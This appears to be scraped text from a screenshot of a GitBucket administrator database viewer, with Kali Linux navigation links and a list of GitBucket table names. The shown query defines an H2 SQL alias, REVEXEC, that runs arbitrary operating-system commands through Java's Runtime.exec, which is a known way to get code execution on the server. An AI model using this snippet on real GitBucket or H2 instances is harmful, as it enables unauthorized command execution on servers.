 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GitBucket Find a repository Pull requests Issues Snippets
User management
System settings
Plugins
Data export / import
Database viewer
ACCESS_TOKEN
ACCOUNT
ACCOUNT_EXTRA_MAIL_ADDRESS
ACCOUNT_FEDERATION
ACCOUNT_PREFERENCE
ACCOUNT_WEB_HOOK
ACCOUNT_WEB_HOOK_EVENT
COLLABORATOR
COMMIT_COMMENT
COMMIT_STATUS
CUSTOM_FIELD
DEPLOY_KEY
GIST
GIST_COMMENT
GPG_KEY
GROUP_MEMBER
ISSUE
ISSUE_ASSIGNEE
ISSUE_COMMENT
ISSUE_CUSTOM_FIELD
ISSUE_ID
ISSUE_LABEL
ISSUE_NOTIFICATION
LABEL
MILESTONE
NOTIFICATIONS_ACCOUNT
PAGES
PLUGIN
PRIORITY
1 CREATE ALIAS REVEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
2 java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A");
3 return s.hasNext() ? s.next() : "";
4 }$$;
Run query Clear Auto Run Query